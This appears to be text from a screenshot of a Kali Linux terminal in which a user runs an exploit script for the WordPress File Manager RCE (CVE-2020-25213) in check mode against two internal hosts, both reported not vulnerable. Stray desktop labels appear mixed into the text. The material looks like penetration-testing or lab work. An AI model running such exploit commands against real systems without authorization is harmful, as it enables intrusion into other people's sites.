 File Edit View Terminal Tabs Help
root@KaliInternal:/home/admin123/wp-file-manager-CVE-2020-25213# ./wp-file-manager-exploit.sh --wp_url http://10.1.0.11/ --check
============================================================================================
wp-file-manager wordpress plugin Unauthenticated RCE Exploit    By: Mansoor R (@time4ster)
============================================================================================
[-] Unable to detect version. May be wp-file-manager plugin not installed.
Do you still want to continue (y/N) : y
Trash
[-] Target: http://10.1.0.11/ is not vulnerable
KALI
root@KaliInternal:/home/admin123/wp-file-manager-CVE-2020-25213# ./wp-file-manager-exploit.sh --wp_url http://10.1.0.12/ --check
============================================================================================
wp-file-manager wordpress plugin Unauthenticated RCE Exploit    By: Mansoor R (@time4ster)
SECURITY
============================================================================================
[-] Unable to detect version. May be wp-file-manager plugin not installed.
Do you still want to continue (y/N) : y
[-] Target: http://10.1.0.12/ is not vulnerable
root@KaliInternal:/home/admin123/wp-file-manager-CVE-2020-25213#